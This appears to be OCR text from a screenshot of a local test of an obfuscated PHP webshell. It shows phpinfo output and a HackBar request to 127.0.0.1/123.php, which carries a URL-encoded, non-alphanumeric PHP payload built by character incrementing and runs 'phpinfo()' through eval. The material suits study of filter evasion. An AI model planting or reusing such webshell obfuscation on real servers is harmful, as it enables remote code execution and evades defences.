 Notice: String offset cast occurred in E:\Environment\phpstudy\PHPTutorial\WWW\123.php(3) : eval()'d code on line 3
Notice: Use of undefined constant _ - assumed '_' in E:\Environment\phpstudy\PHPTutorial\WWW\123.php(3) : eval()'d code on line 34
PHP Version 5.4.45
php
System Windows NT DESKTOP-ODE23ES 6.2 build 9200 (Windows 8 Home Premium
Edition) i586
Build Date Sep 2 2015 23:45:53
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 代码草稿纸 HackBar
Encryption Encoding Other HackBar v1
Load URL
Split URL
Execute
http://127.0.0.1/123.php?shell=%24_%3d%5b%5d%3b%0a%24_%3d%40%22%24_%22%3b%0a%24_%3d%24_%5b'!'%3d%3d'%40'%5d%3b%0a%24___%3d%24_%3b%20%0a%24__%3d%24_%3b%0a%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b
%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b
%24__%2b%2b%3b%24__%2b%2b%3b%0a%24___.%3d%24__%3b%0a%24___.%3d%24__%3b%0a%24__%3d%24_%3b%0a%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%20%0a%24___.%3d%24__%3b%0a%24__%3d%24_%3b
%0a%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b
%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%20%0a%24___.%3d%24__%3b%0a%24__%3d%24_%3b%0a%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b
%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b
%3b%20%0a%24___.%3d%24__%3b%0a%0a%24____%3d'_'%3b%0a%24__%3d%24_%3b%0a%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__
Post data Referrer User Agent Cookies
Post Data
_=phpinfo();